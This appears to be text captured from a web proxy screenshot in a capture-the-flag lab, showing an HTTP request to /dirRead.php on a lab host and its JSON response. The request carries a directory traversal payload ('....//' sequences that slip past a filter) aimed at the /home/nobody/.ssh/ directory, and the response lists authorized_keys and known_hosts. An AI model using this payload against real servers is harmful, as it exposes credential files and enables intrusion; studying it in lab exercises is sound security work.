 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./../....//....//....//home/nobody/.ssh/
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 08:03:20 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]